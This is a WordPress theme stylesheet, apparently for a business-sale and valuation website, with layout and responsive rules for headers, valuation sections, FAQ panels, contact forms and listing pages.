/*.page-id-9027 .btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    margin-left: 10px;
    padding: 11px 25px 15px 25px;
}*/
.page-template-template-search .container{
  /*margin-top: -15px;*/
}

.top-bar{
	background:rgba(0, 0, 0, .1) !important;
}
.header-section{
	background:rgba(0, 0, 0, .1) !important;
}

.header-section .navi > ul > li > a {
    position: relative;
/*    font-family: "Futura PT";*/
}
.header-section .navi > ul > li > a:after {
  position: absolute;
  content: ' ';
  width:100%;
/*  height: 3px;*/
  height: 1px;
  background:orange;
/*  bottom: 0;*/
  bottom: 20px;
  left:0;
  opacity: 0;
  transition:all .5s;
}
.header-section .navi > ul > li > a:hover :after{
  opacity: 1;
}
.header-section .navi > ul > li.current-menu-item > a:after{
  opacity: 1;
}
.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
    font-size: 14px;
}
.top-bar-contact a i.fa.fa-envelope-o {
    font-size: 15px;
    position: relative;
    top: 1px;
}
.wpml-ls-menu-item .wpml-ls-flag {
  width: 20px;
  height: 14px;
}
.top-contact .fa {
    font-size: 14px;
}
.top-bar-phone.whatsappicon {
    margin-right: 10px;
    position: relative;
    top: 2px;
}
.top-bar-contact a span{
  line-height: 12px;
}
.whatsappicon img {
    margin-top: -6px;
    height: 16px;
    width: 16px;
}
.navi.top-nav {
    float: right;
    position: relative;
    top: 2px;
}
li.top-bar-social {
    position: relative;
    top: 1px;
}
.acurate{
  margin: 0 !important;
  padding: 0 !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input{
  border-bottom: 3px solid #FF7F00 !important;
  border-radius: 0;
  font-size:15px;
  height: 55px;
  font-style: italic;
  padding-left: 20px !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .input-icon:before{
  top:6px;
  display: none;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input:before{
  top:6px;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
  left: 0;
}
#Linkedin_Icon_Footer{
  margin-top:3px;
}
.sub_footer_top {
  margin: 0;
}

.top-bar-social .btn-linkedin, .top-bar-social .btn-instagram , .top-bar-social .btn-youtube{
  color: #ffffff !important; 
}
.top-bar-social a:hover{
  color:#e96603 !important;
}

.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
  top: 1px;
}
.top_flags {
    position: relative;
    top: -2px;
}
.rigthsidesocial {
  display: inline-block;
  margin-top: -2px !important;
}

.most-search-ara {
  text-align: center;
  margin-top: 10px;
}
.most-search-ara ul{
  margin:0;
  padding:0;
  list-style: none;
}
.most-search-ara ul li{
  display: inline-block;
}
.most-search-ara ul li a{
  display: block;
  padding: 6px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #c6c6c6;
  transition: all .5s;
}
.most-search-ara ul li a:hover{
  color:#ffffff;
}

.advcustomcls{
  margin: 0 auto;
  width: 100%;
  max-width: 960px;
  padding: 25px;
  background-color: rgba(0,0,0,.2);
  border-radius: 3px;
  padding-bottom: 10px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
  border-radius: 0;
  font-weight: 400;
  position: relative;
  text-transform: capitalize;
  font-size: 20px;
}
.btn.btn-secondary.btn-block.houzez-theme-button:after{
  position: absolute;
  color: #ffffff;
  content: "\f002";
  font-family: "FontAwesome" !important;
  height: 43px;
  width: 40px;
  line-height: 43px;
  z-index: 1;
  font-size: 18px;
  right:10px;
  top:6px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 50%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 50%;
}
.advance-btn.blue {
  width: 100%;
  border-radius: 0;
  padding:16px 15px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 11px 25px 13px 25px;
}
.page-template-tpl-business-val .header-media-wrap {
  display: none;
}

/*---------------------------
make-concave
-----------------------------*/
.make-concave {
  width: 100%;
  overflow: hidden;
  position: relative;
  top: -60px;
  max-height: 60px; 
  z-index: 2;
}
.make-concave .concave-shape {
  background: #fff;
  height: 200px;
  border-radius: 50%;
  max-width: 113% !important;
  position: relative;
  width: 150%;
  left: -7%; 
}

/*---------------------------
car-worth-area
-----------------------------*/
.car-worth-area .single-car-worth {
  margin-bottom: 30px; 
}
.car-worth-area .single-car-worth .worth-img {
  margin-bottom: 15px; 
}
.car-worth-area .single-car-worth .worth-title {
  font-size: 27px;
  color: #4e5669;
  line-height: 32px;
  text-transform: capitalize;
  margin-bottom: 15px;
  font-weight: 400; 
}
.car-worth-area .single-car-worth .worth-content {
  font-size: 15px;
  line-height: 25px;
  color: #4e5669;
  margin-bottom: 0;
  margin-top: 5px; 
}

.divider {
  background: #f37c50;
  width: 60px;
  height: 1px;
  margin: auto;
  margin-top: 35px;
  text-align: center;
  margin: auto; 
}
/*
Partner Page
*/
.page-id-12019 .page-title-left .title-head {
  display: none;
}
.partnerpage .singlepartner {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  margin: 30px 19px;
}
.innerpartner {
  padding: 25px;
  text-align: center;
}
.innerpartner img{
	height: 50px;
}
.innerpartner h3{
	margin-top: 5px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;

}
/*---------------------------
car-valuation-area
-----------------------------*/
.car-valuation-area {
  padding: 100px 0 100px 0;
  background: url("assets/images/car-valuation-bg.png") #fcf2ee no-repeat center center / cover;
  position: relative;
  z-index: 1;
 }
 .car-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.car-valuation-area .car-valuation-info .small-divider {
  background: #f37c50;
  width: 30px;
  height: 1px;
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .valuation-title {
  font-size: 30px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400; 
}
.car-valuation-area .car-valuation-info .validation-feature-area {
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area h4 {
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li {
  position: relative;
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  padding-left: 20px;
  line-height: 25px;
  display: block;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li:before {
  position: absolute;
  content: "\f0da";
  font-family: 'fontawesome' !important;
  left: 0;
  top: 0;
  font-size: 30px;
  color: #F08151; 
}
.car-valuation-area .car-valuation-info .validation-feature-area p {
  font-size: 15px;
  line-height: 25px;
  color: #ffffff; 
}
.customoptionform7 .wpcf7-list-item {
  margin-left: 5px;
}
.primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #525f7f;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #f9661c;
  padding: 10px 25px;
  font-size: 18px;
  color: #f9661c;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.car-valuation-area .car-valuation-info .primary-btn-two:hover {
  background: #f9661c;
  color: #ffffff; 
}

/*---------------------------
testimonial-area
-----------------------------*/
.testimonial-area {
  padding: 100px 0;
  background: url("assets/images/testimonials.jpg") no-repeat center center / cover; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .quote {
  font-size: 60px;
  color: #8E9AA5;
  margin-bottom: 40px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe {
  margin-bottom: 10px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe p {
  font-size: 26px;
  line-height: 38px;
  color: #FFFFFF;
  font-weight: 400; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: auto; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image img {
  width: 100%;
  height: 100%; 
}
.testimonial-area .slide-testimonial-area .owl-dots{
	display: block;
	text-align: center;
	margin-top: 40px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot{
	display: inline-block;
	width:10px;
	height: 10px;
	line-height: 10px;
	border-radius: 50%;
	background:#ffffff;
	margin:0 5px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot.active{
	background: #f9661c;
}
.customcontainerbusinesssell .breadcrumb-top .page-title-left {
  display: none;
}

/*----------------------
error page
-----------------------*/
.errore-page{
  padding: 60px 0;
  overflow:hidden;
}
.errore-page .error-page-right img{
  width:100%;
  height: auto;
}
.errore-page .error-page-left .error-page-info .error-title{
  font-size: 12vw;
  font-weight: 600;
  color:#484848;
  letter-spacing: 2px;
  margin-bottom: 30px;
  line-height: 12vw;
  margin-top: 0;
}
.errore-page .error-page-left .error-page-info .error-title::first-letter{
  font-size:15vw;
}
.errore-page .error-page-left .error-page-info .error-sub-title{
  font-size: 36px;
  line-height: 46px;
  color:#484848;
  font-weight: 400;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info .errod-code{
  font-size:16px;
  font-weight: 500;
  color:#76767E;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info p{
  color:#76767E;
  font-size: 16px;
  line-height: 26px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul{
  margin: 0;
  padding:0;
  list-style: none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li{
  display: block;
  margin-bottom: 5px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li a{
  display: block;
  font-size: 16px;
  text-transform: capitalize;
  color:#078CA1;
  transition: all .5s;
  text-decoration:none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li:hover a{
  color:#AAA9A6;
}

/*---------------------------
faq-area
-----------------------------*/
#contactsection{
  padding: 0 50px 50px 0px;
}
.faq-area {
  padding: 50px;
}
.faq-area .faq-wrap .panel-group .panel {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  border: 1px solid #eaedef;
  padding: 25px;
  margin-bottom: 15px; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading {
  background: transparent;
  border: none;
  text-align: center;
  position: relative; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading:before {
  position: absolute;
  content: "\f067";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  left: 0;
  top: 5px;
  font-size: 30px;
  line-height: 30px;
  color: #f9661c; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading .panel-title a {
  display: block;
  width: 100%;
  font-size: 20px;
  color: #090909;
  font-weight: 400;
  text-transform: capitalize; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body {
  border: none; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body p {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #090909; 
}

/*---------------------------
section-title
-----------------------------*/
.section-title {
  margin-bottom: 40px; 
}
.section-title .title {
  font-size: 31px;
  line-height: 46px;
  color: #090909;
  font-weight: 400;
  margin-bottom: 16px; 
}
.section-title p {
  margin-bottom: 0px;
  font-size: 23px;
  line-height: 38px;
  color: #090909;
  margin-top: 10px; 
}

/*---------------------------
car-valuation-area
-----------------------------*/
.get-valuation-area {
  padding:150px 0 100px 0;
  position: relative;
  z-index: 1;
  background: url("assets/images/get-validation-bg.png") #f9661c no-repeat center center / cover; }
.get-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.get-valuation-area .valuation-text h2 {
  font-size: 31px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 16px;
  margin-bottom: 35px; 
}
.get-valuation-area .valuation-text .primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #ffffff;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #ffffff;
  padding: 10px 25px;
  font-size: 18px;
  color: #ffffff;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.get-valuation-area .valuation-text .primary-btn-two:hover {
  background: #ffffff;
  color: #f9661c; 
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite:hover {
  color: #ffffff;
  background: #f9661c; 
}
.customtextvaluation i {
  font-size: 10px;
}
.page-template-tpl-business-val-php .page-title {
    padding: 0 0;
}
.page-template-tpl-business-val-php .page-title .breadcrumb-top .breadcrumb {
    padding: 0;
}
.page-template-tpl-business-val-php .awards-left {
  padding-bottom: 0px;
  margin-top: 20px;
  text-align: center;
}
.page-template-tpl-business-val-php .awards-left img {
	width: 50%;
}
/*---------------------------
contact-section-area
-----------------------------*/
.contact-section-area{
  background: url('https://www.mergerscorp.com/wp-content/uploads/2019/12/15773-scaled.jpg') no-repeat center / cover;
  padding:60px 0;
  position: relative;
  z-index: 1;
}
.contact-section-area:after{
  position: absolute;
  content: " ";
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(0, 0, 0, .2);
  z-index: -1;
}
.contact-section-area .contact-form-area i{
  color:#868687 !important;
}
.contact-section-area .contact-form-area{
  padding:30px 20px;
  border-radius:12px;
  background:rgba(0, 0, 0, .6);
}
.contact-section-area .contact-form-area .contact-title{
  color:#868687;
  font-size: 36px;
  font-weight: 400;
  text-transform: capitalize;
  margin-bottom: 60px;
}
.contact-section-area .contact-form-area form  .form-group input{
  width: 100%;
  padding:25px 0;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
}
.contact-section-area .contact-form-area form  .form-group input:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group textarea{
  width: 100%;
  padding:15px 0;
  height: 100px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687;
  background:transparent;
  resize: none;
}
.contact-section-area .contact-form-area form  .form-group textarea:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group select{
  width: 100%;
  height: 50px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
  padding:0;
}
.contact-section-area .contact-form-area form .form-btn{
  margin-top: 40px;
}
.contact-section-area .contact-form-area form .btn{
  border-radius: 6px;
  background:transparent;
  padding:10px 30px;
  border: 1px solid #868687;
  font-size: 20px;
  text-transform: capitalize;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  opacity: 1;
  transition:all .5s;
}
.contact-section-area .contact-form-area form .form-btn .btn:hover{
  color:#ffffff;
  background:#868687;
}
.elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
  margin-top:60px;
}
.grid-view .property-item .item-body {
  padding: 15px 5px;
  min-height: 165px;
  position: relative;
}
.home .grid-view .property-item .item-body .phone {
  position: absolute !important;
  width: 90%;
  margin:auto;
  text-align: center !important;
  left:0px;
  right:8px;
  bottom: 10px;
}


.f7-form-control, input.wpcf7-form-control[type='text'], input.wpcf7-form-control[type='email'], input.wpcf7-form-control[type='password'], input.wpcf7-form-control[type='tel'], textarea.wpcf7-form-control, .post-password-form input[type='password']{
  background: #FFFFFF;
  border:transparent;
}
input.wpcf7-form-control[type="text"]{
  background: #ffffff;
}
.form-control{
  background: #F3F3F3;
  border:transparent;
  color:#868687 !important;
}
legend {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 600;
  /* font-family: "Roboto", sans-serif; */
}
legend  .req{
  color:red;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
  font-size: 14px;
  position: relative;
  top:-1px;
  margin-left: 8px;
}

.all_locations {
	margin:0;
	padding:0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;

}
.all_locations  .inner_location {
	display: block;
	width: 33%;
	margin-bottom: 15px;
}
.all_locations  .inner_location img{
	margin-right: 5px;
}
.all_locations .inner_location a {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	color: #424242;
}
.locationtext h3 {
	margin-bottom: 10px;
	font-size: 24px;
  line-height: 34px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;
}

#description h5, .description h5 {
	margin-bottom: 5px;
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;

}
#description p, .description p {
  font-family: Futura PT Book;
	font-size: 17px;
  line-height: 24px;
	color: #575756;
}
#description h4, .description h4 {
  font-family: Futura PT Heavy;
  font-size: 17px;
  color: #575756;
}

/***manufacturing page***/

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget {
  margin-bottom: 30px;
}

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul {
  margin: 0;
  padding: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li {
  display: block;
  list-style: none;
  margin-bottom: 5px;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li:last-child {
  margin-bottom: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  text-decoration: none;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a:hover {
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget {
  padding: 25px 20px;
  background-color: #F5F9FC;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget .download-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 25px;
  color: #ffffff;
  background-color: #4B4B4B;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .manufacturing-sidebar .contact-widget {
  padding: 25px 20px;
  background-color: #F24525;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .icon {
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .contact-widget h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .contact-btn {
  display: inline-block;
  padding: 13px 30px;
  border-radius: 25px;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .section-title {
  color: #242C67;
  font-size: 30px;
  font-weight: 400;
  text-transform: capitalize;
}

.manufacturing-page .inner-title {
  margin-bottom: 25px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #242C67;
}

.manufacturing-page .advance-manufacturing p {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}

.manufacturing-page .market-outlook .single-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.manufacturing-page .market-outlook .single-feature .feature-icon {
  margin-right: 10px;
}

.manufacturing-page .market-outlook .single-feature .feature-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.manufacturing-page .market-outlook .single-feature .feature-content h4 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #000000;
}

.manufacturing-page .team-area .single-team {
  margin-bottom: 30px;
}

.manufacturing-page .team-area .single-team img {
  height: 170px;
}

@media (max-width: 1367px){
  .btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 12px 25px 13px 25px;
  }
  .top_main_header a {
    font-size: 12px;
  }
   .header-section .navi > ul > li > a {
    font-size: 13px;
  }
}

@media(max-width: 992px) {
    .industrien-wrap {
        grid-template-columns: repeat(3, 1fr);      
    }
    .custome-business-area .business-right {
      margin-top: 30px;
    }
    .know-area-wrap .single-know-area {
      margin-bottom: 30px;
    }
    .know-area-wrap {
        padding: 30px 30px 0 30px;
    }
  .business-right.text-right {
      text-align: center;
  }
  .newsroom-area .single-newsroom {
	width: 100%;
	height: auto;
  }
  .custome-business-area .business-left h2 {
    font-size: 30px;
  }
  .custome-business-area .business-left p {
      font-size: 14px;
      line-height: 24px;
  }
  .business-valuation {
    font-size: 14px;
  }
  .singup-today-area p {
    font-size: 14px;
    line-height: 24px;
  }
}

@media (max-width: 991px) {
  .errore-page{
    text-align: center;
  }
  .errore-page .error-page-right{
    margin-top: 30px;
  }
  .top-bar .top-bar-right {
    display: none;
  }
  .our-custome-team-area .single-team-member {
    height: 100%;
    text-align: center;
  }
  .our-custome-team-area .single-team-member .card .card-img{
    margin-bottom: 15px;
  }
  .listingpage_search {
    margin-top: -175px;
  }
  .banner-listing-item p{
    font-size: 12px;
  }
  .yello-bar-listing p {
    font-size: 12px;
  }
  .custome-footer-area .footer-bottom .copyright-area {
    text-align: center;
    margin-bottom:15px;
  }
  .custome-footer-area .footer-bottom .foter-menu{
    text-align:center;
  }
  .footer-top-area .footer-top-right .single-widgets {
   text-align: center;
  }
  .top-contact {
   display: none;
  }
  .banner-caption {
   top: 50% !important;
  }
  .list-tabs .tabs a {
    font-size: 12px;
    font-weight: 400;
  }
  .list-tabs .tabs a {
   padding: 12px 0px;
  }
  .tabs a {
     width: 150px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    background-color: transparent !important;
    position: inherit;
    z-index: 99;
    top: 0;
    box-shadow: none;
  }
  .single-search-wrap {
    /* top: -180px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* background-color: #ffffff !important; */
    height:42px;
    border-radius:0px;
  }
  .advanced-search-mobile .single-search-wrap {
    position: relative;
    background: #ffffff;
  }
  .advanced-search-mobile .single-search-wrap button {
    color: #cccccc;
    cursor: pointer;
  }
  .advanced-search-mobile .single-search-wrap button{
    cursor: pointer;
  }
  .header-mobile .header-logo img {
    max-height: 50px;
    width: 150px;
  }   
  .advance-btn {
    padding: 0px 15px;
    height: 43px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  .elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
    margin-top:0px;
  }
  .grid-view .property-item .item-body {
    padding: 15px 5px;
    min-height: 100%;
    position: inherit !important;
  }
  .grid-view .property-item .item-body .phone{
    position: inherit !important; 
    width: 99%;
    margin-left: 0;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
}
@media (max-width: 768px) {
  /*.mobile-header-menu {
    display: inline-block;
  }*/
  .single .table-cell.single-detail-title.mobile-show-property-title{
    display: block;
  }
  .awsm-team-list.table-head {
    display: none;
  }
  .awsm-team-item .single-item {
    width: auto;
  }
  .awsm-team-item .single-item:nth-child(1) , .awsm-team-item .single-item:nth-child(3) {
    width: auto;
  }
  .awsm-team-item .single-item {
    font-size: 16px;
    line-height: 24px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 18px;
  }
  .awsm-team-item .single-item {
    padding: 5px;
  }
  .awsm-team-item {
    padding: 5px 0;
  }

  .container-contentbar {
    width: 100%;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 20px;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .container {
  width: 100%;
  }
  .container-sidebar {
   width: 100%; 
  }
  .single-post-page .col-sm-offset-3 {
   margin-left: 0%; 
  }
  .tabs a {
     width: 120px;
  }
  .banner-listing-item{
    display: none;  
  }
  table.details_table tbody tr td.tablelabel{
    font-weight: 500;
    text-align:right;
    width:150px;
    padding-right: 0px;
  }
  table.details_table tbody tr td{
    padding:5px;
    color:#7F807F;
    font-size: 14px;
  }
  /*custome responsive*/
  .listingpage_search{
    margin-top:-42px;
  }
  .listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    top:-53px;
  }
  .listingpage_search{
    margin-top:-49px;
  }
  /* .single-search-wrap {
      top: -140px;
  } */
  .single-brands {
      margin-bottom: 15px;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:600px !important;
  }
}
@media (max-width: 767px){
    .industrien-wrap {
        grid-template-columns: repeat(2, 1fr);      
    }
  .singup-today-area .singup-up-wrap {
      justify-content: center;
      text-align: center;
  }
  .singup-today-area .singup-text {
    margin: 20px;
  }
  .custome-business-area .business-left {
    text-align: center;
  }
  .custome-brands-area .col-lg-2.col-md-3.col-sm-4 {
    width: 50%;
    float: left;
    text-align: center;
  }
  .mobileviewlisting{
    display: block !important;
  }
  .desktopviewlisting.property-listing.list-view {
    display: none;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:480px !important;
  }
  #sidebar {
  	position: relative;
  	z-index: 9;
  }
}
@media (max-width: 480px) {
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(2, 1fr);
    }
    .page-template-tpl-franchise .hero-banner-area .hero-baner-title {
        font-size: 36px;
        line-height: 46px;
    }
  .single-property .single-detail-title{
    display: none;
  }
  .above-banner-image-moile h1, .above-banner-image-moile .flag-section{
    display: none;
  }

  .mobile-search-section{
    display: block;
  }
  .above-banner-image-moile.belowtablesingle {
    display: none;
  }
  /*property detail page*/
  .single-post-page .parent_single_bar{display: none; }
  .above-banner-image-moile{ display: block; }
  .single-post-page .header-detail{display: none; }
  .single-post-page .header-media-wrap {padding: 5px 15px; }
  .single-post-page .banner-parallax{
    height: 200px;
  }
  .single-post-page #description p {
  font-size: 16px;
  }
  .widget-range .advance-trigger {
    margin: 0px;
  }
  .skypecustomicon {
    display: none;
  } 
  .advanced-search-mobile .single-search-wrap button {
    color: #F90 !important;
  }
  .single-post-page table.details_table tbody tr td.tablelabel { text-align: left; }
  .single-post-page table.details_table tbody tr td {text-align: right; }
  .single-post-page .flaginnerspan a{font-size: 15px;}
  #text-4, #text-2{margin-top: 0 !important}
  div#text-2 {
    height: calc(100vh - 100px);
    overflow: scroll;
}
  #text-4, #text-2{display: none;}
  /*property detail page end*/

  /*Listing page mobile*/
  .page-template-property-listing-template .header-media-wrap, .page-template-template-search .header-media-wrap, .page-template-property-listing-investment-template .header-media-wrap,
  .tax-property_type .header-media-wrap,
  .page-template-property-listing-template .yello-bar-listing, .page-template-template-search .yello-bar-listing, .page-template-property-listing-investment-template .yello-bar-listing,
  .page-template-property-listing-template .breadcrumb-top, .page-template-template-search .breadcrumb-top, .page-template-property-listing-investment-template .breadcrumb-top,
  .page-template-property-listing-template .advance-btn, .page-template-template-search .advance-btn, .page-template-property-listing-investment-template .advance-btn {
    display: none;
  }
  .page-template-property-listing-investment-template .single-search-inner.single-search {
  display: none;
  }
  .listingpage_search {
   margin-top: 0;
   max-height: 266px;
   position: relative;
   margin-bottom: 0;
  }
  .page-template-property-listing-template .single-search .form-control, .page-template-template-search .single-search .form-control{
    border: 2px solid #F90;
    border-radius: 5px;
  }
  /* .advanced-search-mobile .single-search {
    width: auto;
  } */
  .page-template-property-listing-template .single-search-wrap, .page-template-template-search .single-search-wrap {
    top: 0px;
  }
  .home .filter-custom-button{
    display: none;
  }
  .page-template-property-listing-template #sidebar, .page-template-template-search #sidebar, .page-template-property-listing-investment-template #sidebar{
    display: none;
  }
  /*Listing page mobile end*/

.how-we-help-ul li {
  width: 100%;
  margin: 15px 0px;
  }

  .get-valuation-area {
    padding: 20px 0 100px 0;
  }
  .page-template-tpl-business-val-php .awards-left img {
    width: 100%;
  }
  .page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
    font-size: 10px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
      width: 40px;
  }
  .single-post-page .container-contentbar, .single-post-page .container-sidebar {
    width: 100%;
  }
	#contactsection, .faq-area {
	padding: 0px;
	}
    .industrien-wrap {
        grid-template-columns: repeat(1, 1fr);      
    }
    .know-area-wrap {
        padding: 30px 15px 0 15px;
    }
    .custome-business-area .business-title {
      font-size: 24px;
    }
  .custome-footer-area .footer-top-area .footer-top-left {
   padding-right: 0px;
  }
  
  .custome-footer-area .footer-top-area .footer-top-left {
    border-right: 0px solid #bbbbbb;
  }
  .custome-contact-page .contact-form {
    padding: 0px;
  }
  .custome-business-validation {
    padding: 5px 0 5px 0;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 16px;
  }
  .single-brands{
    text-align: center;
  }
